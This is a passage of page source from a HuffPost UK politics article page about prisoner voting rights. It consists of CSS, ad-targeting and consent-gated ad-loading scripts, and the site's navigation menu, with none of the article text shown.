.card:nth-child(3),.zone.zone--more-in.zone--inlineAds .zone__content .card:nth-child(4n+3){margin-right:0}.no-ads .zone.zone--more-in.zone--inlineAds:after{background-color:transparent}.no-ads .zone.zone--more-in.zone--inlineAds .zone__content .card,.no-ads .zone.zone--more-in.zone--inlineAds .zone__content .card:nth-child(4n+3){margin-right:25px}.no-ads .zone.zone--more-in.zone--inlineAds .zone__content .card:nth-child(3n){margin-right:0}}.accent-button{border-radius:100px;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-style:normal;font-weight:700;height:40px;line-height:normal;margin-left:8px;min-width:129px;padding:12px 16px;text-transform:uppercase}.share-bar--header .accent-button{margin-left:0}.accent-button{background:#2e7061;border:1px solid #2e7061;color:#fff}.accent-button a{color:#fff;font-weight:700;text-decoration:none}.accent-button:hover{border:1px solid #626262}.accent-button:hover,.accent-button:hover a{background:#f5f5f5;color:#000}.accent-button-container{margin-bottom:24px;text-align:center}.accent-button-container .accent-button{display:inline-block;height:auto;text-align:center}.comments--pull-out{background-color:#fff;bottom:0;max-width:500px;overflow:hidden;position:fixed;right:0;top:0;transition:width 1s ease;width:0;z-index:5000008}.comments--open{box-shadow:-1px 0 10px 1px rgba(0,0,0,.35);overflow:scroll;width:100%;-webkit-overflow-scrolling:"touch"}.comments__close{cursor:pointer;font-size:1.625rem;position:absolute;right:15px;top:5px;z-index:1}.comments__container{padding:15px 10px}.right-rail-sticky .ad-right-rail-native-ad{margin-bottom:40px}.zone--native-article-ad{margin-top:40px}.zone--native-article-ad .zone__content{padding-top:30px}.zone--native-article-ad .card{margin-bottom:40px;position:relative}.zone--native-article-ad .card__headlines{margin-top:0}.zone--native-article-ad .card__headline{text-decoration:none}.zone--native-article-ad .card__headline__text{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:700;line-height:1.25rem;margin:16px 0}.zone--native-article-ad .card__text__top{border-bottom:3px solid #000;line-height:0;margin:10px 0 20px;position:absolute;text-align:center;top:-30px;width:100%}.zone--native-article-ad .card__description{color:#000;font-family:ProximaNova;font-size:1rem;font-weight:300;letter-spacing:normal;line-height:1.25rem;margin:16px 10px 0;text-align:center}.zone--native-article-ad .card__label--top{background:#fff;color:#000;display:inline;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.8125rem;font-weight:700;margin-top:12px;padding:0 10px;text-align:center;text-transform:uppercase}.zone--native-article-ad .card__label--bottom{margin-top:10px;text-align:center}.sigil{background-color:#f83371;bottom:18.5px;box-shadow:3px 3px #0d0eca;height:54px;left:20px;position:absolute;width:54px;z-index:1}.sigil:before{border-bottom:10px solid transparent;border-left:17px solid #fff;border-top:11px solid transparent;bottom:16px;content:"";left:19px;position:absolute}body.front-page .sigil,body.parent_topic .sigil,body.power .sigil{background-color:rgba(22,23,23,.8);border:4px solid #fff;border-radius:28px;box-shadow:0 2px 4px 0 rgba(0,0,0,.5);height:56px;width:56px}body.front-page .sigil:before,body.parent_topic .sigil:before,body.power .sigil:before{bottom:auto;top:50%;transform:translateY(-50%)}.back-to-home__container a .arrow-left{margin-right:5px}.back-to-home__container a .arrow-left:before{border-left:2px solid #fff;border-top:2px solid #fff;content:"";display:inline-block;height:7px;transform:rotate(-45deg);width:7px}.back-to-home__container--footer{width:162px}@media (max-width:549px){.back-to-home__container--footer{margin:0 auto 24px}}.back-to-home__container--footer:hover a .arrow-left:before{border-left:2px solid #000;border-top:2px solid #000}.back-to-home__container--nav,.back-to-home__container--sub-nav{margin:-2px 0 0;text-align:center}.back-to-home__container--nav a,.back-to-home__container--sub-nav a{border-radius:100px;color:#fff;display:inline-block;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.75rem;font-weight:700;margin:0 auto;max-width:300px;padding:5px 16px;text-align:center;text-decoration:none;text-transform:uppercase}.back-to-home__container--nav a .arrow-left:before,.back-to-home__container--sub-nav a .arrow-left:before{border-color:#fff}@media (min-width:768px){.back-to-home__container--nav a,.back-to-home__container--sub-nav a{color:#fff;margin:0;padding:0}.back-to-home__container--nav a .arrow-left:before,.back-to-home__container--sub-nav a .arrow-left:before{border-color:#fff}}.entry.webview{margin-bottom:50px}
</style><style type="text/css"></style><script type="text/javascript">
// NOTE: Wrong debug value is causing some issues with our ad debugger, so clearing it to fix the issue
(function flushDebugStorage(){
  try {
    var keyToRemove = 'debug';
    if (window.localStorage && localStorage.getItem(keyToRemove) !== null) {
      localStorage.removeItem(keyToRemove);
      return;
    }
  } catch (e) {
    console.log('error while flushing debug storage');
  }
})();
</script>
<script type="text/javascript">
  window.HPGam = window.HPGam || {};
  window.HPGam.cmd = window.HPGam.cmd || [];
  window.googletag = window.googletag || {};
  window.googletag.cmd = window.googletag.cmd || [];
  
  var isSponsored = false;
	if (window.HP && window.HP.params && window.HP.params.isSponsored) {
    isSponsored = true;
  } else if (window.HP && window.HP.entry && window.HP.entry.modulousTags) {
    isSponsored = (window.HP.entry.modulousTags || []).some(function(tag){
      return tag.startsWith('@sponsor_') || tag === '@sponsor';
    });
  }
  
  function getCookie(cookieName) {
    var cookies = document.cookie.split(';');
    for (var i = 0; i < cookies.length; i++) {
      var cookie = cookies[i].trim();
      if (cookie.startsWith(cookieName + '=')) {
        return cookie.substring(cookieName.length + 1);
      }
    }
    return null;
  }
  
  function initTargeting() {
		if (window.HP) {
      document.addEventListener('abeagleEventCambria', function() {
        if (
          isSponsored ||
          window.getExperimentVariant('RT-1853-hp-raptive') !== 'raptive' ||
          getCookie('bf-geo-country') !== 'US'
        ) {
          setGAMTargeting();
        }
      });
    } else {
      setGAMTargeting(); // fix for horoscopes
		}
    
    var brandPlatform = [];
    var renderer = 'unknown';
    var platform = '';

    var geo = 'uk';
    var geoZoneMap = {
      "uk": "uk.huffpost"
    };

    var zoneOne = geoZoneMap[geo] || 'huffpost';
    brandPlatform.push(zoneOne);

    
    platform = 'desktop';
    brandPlatform.push('desktop');
    
    
    var category = 'unknown';
    
    category = 'politics';
    
    

    
    renderer = 'cambria';
    
    
    
    

    var networkID = '6556';
    

    var testAdStr = "".replace(/\s*/g, '');
    var testAds = testAdStr.length > 0 ? testAdStr.split(",") : [];
    var affiliateCookie = getCookie('bf-affiliate');
    
    HPGam.cmd.push(function(){
      HPGam.env.setParams({
        abData: [],
        bnp: "",
        brandPlatform: brandPlatform.join('.'),
        entryId: "5d014449e4b09bd100880a61",
        geo: geo,
        locale: 'en',
        networkID: networkID,
        pageTypes: ["bpage"],
        platform: platform,
        platformNames: ["cambria"],
        section: category,
        site: "uk",
        subSections: ["politics"],
        tags: ["@import_source_mt","convicts-voting-rights","echr","european-union","human-rights","lord-mcnally","politics","prisoner-rights","prisoner-votes"],
        testAds: testAds,
        wCategory: [],
        wKeyword: [],
        wSentiment: [],
        authorNickname: "michael-rundle",
        category: "politics",
        affiliateCookie: affiliateCookie,
        cat: ""
      });
    });
    
    function setGAMTargeting() {
      HPGam.cmd.push(function(){
        function targetMap() {
          function csvToArr(str) {
            var str2 = str.replace(/(^\s+|\s+$)/g, '');
            return (str2.length && str2.split(",") || []);
          }
          var r = [];
          function addKV(key, val) {
            if (val.length > 0) {
              r.push([key, val]);
            }
          }
          addKV("destination", "huffpost");
          addKV("edition", "uk");
          addKV("hpid", "5d014449e4b09bd100880a61");
          
          
          
          addKV("zone3", 'politics');
          
          
          addKV("section", csvToArr("politics"));
          
          addKV("pageType", "B");
          addKV("cms_tag", csvToArr("@import_source_mt,convicts-voting-rights,echr,european-union,human-rights,lord-mcnally,politics,prisoner-rights,prisoner-votes"));
          
          addKV("user", csvToArr("michael-rundle"));
          var dfpKeywordVal = HPGam.getQuery("dfp-keyword");
          if (dfpKeywordVal) {
            addKV('dfp-keyword', dfpKeywordVal);
          }
          if (renderer) {
            addKV('renderer', renderer);
          }
          

          addKV('w_category',csvToArr(""));
          addKV('w_keyword',csvToArr(""));
          addKV('w_sentiment',csvToArr(""));

          addKV("cat", "");

          var affiliateCookie = getCookie('bf-affiliate');
          if (affiliateCookie) {
            addKV("affiliate", affiliateCookie);
          }

          return r;
        }

        googletag.cmd.push(function(){
          var map = targetMap();
          HPGam.log('setTargeting', map);
          console.log('setTargeting', map);
          map.forEach(function(t){
            return googletag.pubads().setTargeting(t[0], t[1]);
          });
        });

        return;
      });
		}
  }
    
	initTargeting();
</script>





<script type="text/javascript" fetchpriority="high" src="https://modulous.huffpost.com/2026/01/09/1767976361-bundle-hp-gam-8ee2452.min.js" async></script>






<style>.right-container .card.polar-container{margin-bottom:60px;}</style>
 
<script type="text/javascript">
(function(){
  function loadScript(src) {
    var s, r, t;
    r = false;
    s = document.createElement('script');
    s.type = 'text/javascript';
    s.src = src;
    t = document.getElementsByTagName('script')[0];
    t.parentNode.insertBefore(s, t);
    return;
  }
  window.waitForGlobal(() => !!window.__tcfapi, () => {
  window.__tcfapi('addEventListener', 2, function(tcData, listenerSuccess) {
    if (listenerSuccess) {
      if (tcData.eventStatus === 'useractioncomplete' || tcData.eventStatus === 'tcloaded') {
        if(tcData.gdprApplies)
        {
          // Block of code for parsing tcData for IAB Vendor consents
          if (
            (tcData.vendor && tcData.vendor.consents) &&
            (tcData.vendor.consents[297] || tcData.vendor.legitimateInterests[297]) &&
            (
              tcData.purpose.consents[1] &&
              tcData.purpose.consents[3] &&
              tcData.purpose.consents[4] &&
              tcData.purpose.legitimateInterests[2] &&
              tcData.purpose.legitimateInterests[7] &&
              tcData.purpose.legitimateInterests[8] &&
              tcData.purpose.legitimateInterests[10]
            )
          ) {
            return loadScript("//polarcdn-terrax.com/nativeads/script/aoluk/PolarDis.js");
          }
        } else {
          
          return loadScript("//polarcdn-terrax.com/nativeads/script/aoluk/PolarDis.js");
        }
      }
    }
  });
});
}());
</script>

<script>
window.waitForGlobal = function(identifier, cb, poll) {
  var test = typeof identifier === "function" ? identifier : function() { return !!window[identifier]; };
  var interval;
  if(test()) {
    cb();
  } else {
    interval = setInterval(function(){
      if(test()) {
        cb();
        clearInterval(interval);
      }
    }, poll || 50);
  }
};

window.modulousQueue = (function() {
  var queue = [];
  var run = false;
  function runner(fn) {
    setTimeout(function(){
      try {
        fn();
      } catch (e) {
      }
    }, 0);
  }
  return {
     add: function(fn) {
       var _tmp1 = !run && queue.push(fn);
       var _tmp2 = run && runner(fn);
     },
     runAll: function() {
       var i = 0;
       run = true;
       for(;i<queue.length;i++) {
         runner(queue[i]);
       }
       queue = [];
     }
  };
}());

setTimeout(function(){
  waitForGlobal('jQuery', modulousQueue.runAll);
}, 5000);
</script><script id="server-experiment-data" type="application/json">{}</script></head><body class="entry standard politics news uk desktop" data-locale="en_GB"><div id="fb-root"></div><div class="body-wrap"><a href="#main" tabindex="0" class="skip-to-content">Skip to Main Content</a><div class="js-react-hydrator" data-component-name="Modal" data-component-id="4861" data-component-props="{}"><div id="modal" class="modal" role="presentation"><div class="modal__inner"><button class="modal__close yr-no-track">×</button><div class="modal__title"></div><div class="modal__subtitle"></div></div></div></div><div class="js-react-hydrator" data-component-name="CampaignToaster" data-component-id="4392" data-component-props="{&quot;signInUrl&quot;:&quot;https://login.huffpost.com/login?dest=https%3A%2F%2Fwww.huffpost.com%2F2011%2F07%2F06%2Fjustice-minister-warns-ag_n_891479.html%3Fhp_auth_done%3D1&quot;,&quot;entryId&quot;:&quot;5d014449e4b09bd100880a61&quot;,&quot;toasterData&quot;:{},&quot;isMobile&quot;:false,&quot;hasBigBanner&quot;:false,&quot;isPreview&quot;:false}"><div id="campaign-toaster"></div></div><div class="js-cet-unit-site-header" id="left-nav"><div aria-labelledby="left-nav-heading" class="left-nav left-nav--news" role="dialog" aria-modal="true"><div class="left-nav__body js-cet-subunit"><div id="left-nav-heading" class="sr-only">Main Menu</div><div class="js-react-hydrator" data-component-name="LeftNavTop" data-component-id="6774" data-component-props="{&quot;editionInfo&quot;:{&quot;id&quot;:&quot;uk&quot;,&quot;name&quot;:&quot;U.K.&quot;,&quot;link&quot;:&quot;https://www.huffingtonpost.co.uk&quot;,&quot;locale&quot;:&quot;en_GB&quot;}}"><div class="left-nav__top"><button id="left-nav-close" aria-label="Close Menu" class="left-nav__close first-focusable-element" data-vars-item-name="menu_nav" data-vars-item-type="button" data-vars-action-type="close" data-vars-action-value="menu" data-vars-unit-type="nav_bar" data-vars-unit-name="site_header" data-vars-type="web_content_action" data-vars-subunit-type="component" data-vars-subunit-name="hamburger_nav" data-vars-position-in-subunit="0"></button><button class="left-nav__editions-menu__toggle yr-track" aria-expanded="false" aria-label="Open Editions Menu">U.K. edition</button></div></div><nav class="left-nav__menu"><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--heading" href="https://www.huffingtonpost.co.uk/horoscopes" data-vars-item-name="Daily Horoscopes" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/horoscopes" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="1" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Daily Horoscopes</a></div><span></span></div><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--heading" href="/politics/" data-vars-item-name="Politics" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/politics/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="2" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Politics</a></div><span></span><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/labour-party/" data-vars-item-name="Labour" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/labour-party/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="3" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Labour</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/conservatives/" data-vars-item-name="Conservatives" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/conservatives/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="4" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Conservatives</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffingtonpost.co.uk/news/keir-starmer/" data-vars-item-name="Keir Starmer" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/keir-starmer/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="5" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Keir Starmer</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffingtonpost.co.uk/news/ukraine/" data-vars-item-name="Ukraine" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/ukraine/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="6" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Ukraine</a></div><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--heading" href="/news/" data-vars-item-name="News" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="7" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">News</a></div><span></span><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/explainers/" data-vars-item-name="Explainers" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/explainers/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="8" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Explainers</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/" data-vars-item-name="Latest News" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="9" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Latest News</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/world-news/" data-vars-item-name="World News" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/world-news/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="10" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">World News</a></div><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--heading" href="/news/at-what-cost/" data-vars-item-name="Cost of Living" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/at-what-cost/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="11" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Cost of Living</a></div><span></span></div><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--heading" href="/entertainment/" data-vars-item-name="Entertainment" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/entertainment/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="12" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Entertainment</a></div><span></span><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/celebrity/" data-vars-item-name="Celebrity News" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/celebrity/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="13" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Celebrity News</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/music/" data-vars-item-name="Music" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/music/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="14" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Music</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/film/" data-vars-item-name="Film" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/film/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="15" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Film</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/nostalgia/" data-vars-item-name="Nostalgia" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/nostalgia/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="16" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Nostalgia</a></div><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--heading" href="https://www.huffingtonpost.co.uk/news/shopping/" data-vars-item-name="Shopping" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/shopping/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="17" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Shopping</a></div><span></span></div><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--heading" href="/lifestyle/" data-vars-item-name="Life" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/lifestyle/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="18" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Life</a></div><span></span><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/mental-health/" data-vars-item-name="Mental Health" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/mental-health/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="19" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Mental Health</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/sex-relationships/" data-vars-item-name="Sex &amp; Relationships" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/sex-relationships/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="20" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Sex &amp; Relationships</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/health/" data-vars-item-name="Health" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/health/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="21" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Health</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/wellbeing/" data-vars-item-name="Wellbeing" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/wellbeing/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="22" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Wellbeing</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/green-living/" data-vars-item-name="Green Living" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/green-living/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="23" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Green Living</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/travel/" data-vars-item-name="Travel" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/travel/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="24" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Travel</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/food-drink/" data-vars-item-name="Food &amp; Drink" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/food-drink/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="25" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Food &amp; Drink</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/money-work/" data-vars-item-name="Money &amp; Work" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/money-work/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="26" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Money &amp; Work</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/home-and-garden/" data-vars-item-name="Home &amp; Garden" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/home-and-garden/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="27" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Home &amp; Garden</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffingtonpost.co.uk/news/what-happens-if/" data-vars-item-name="What Happens If?" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/what-happens-if/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="28" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">What Happens If?</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffingtonpost.co.uk/news/regular/" data-vars-item-name="Regular" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/regular/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="29" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Regular</a></div><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--heading" href="/parents/" data-vars-item-name="Parents" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/parents/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="30" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Parents</a></div><span></span><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/life-as-a-parent/" data-vars-item-name="Life As A Parent" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/life-as-a-parent/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="31" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Life As A Parent</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffingtonpost.co.uk/news/pregnancy/" data-vars-item-name="Pregnancy" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/pregnancy/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="32" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Pregnancy</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffingtonpost.co.uk/news/birth-and-babies/" data-vars-item-name="Birth and Babies" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/birth-and-babies/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="33" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Birth and Babies</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffingtonpost.co.uk/news/babies-toddlers/" data-vars-item-name="Toddlers" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/babies-toddlers/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="34" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Toddlers</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffingtonpost.co.uk/news/school-days/" data-vars-item-name="School" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/school-days/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="35" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">School</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffingtonpost.co.uk/news/teens/" data-vars-item-name="Teens" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/teens/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="36" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Teens</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffingtonpost.co.uk/news/between-us/" data-vars-item-name="Between Us" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/between-us/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="37" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Between Us</a></div><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--heading" href="/news/pride/" data-vars-item-name="Pride" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/pride/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="38" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Pride</a></div><span></span><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffingtonpost.co.uk/news/lgbt/" data-vars-item-name="LGBTQ+" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/lgbt/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="39" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">LGBTQ+</a></div><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><span class="left-nav__menu__item left-nav__menu__item--heading">From Our Partners</span></div><span></span><a class="left-nav__menu__item left-nav__menu__item--linked 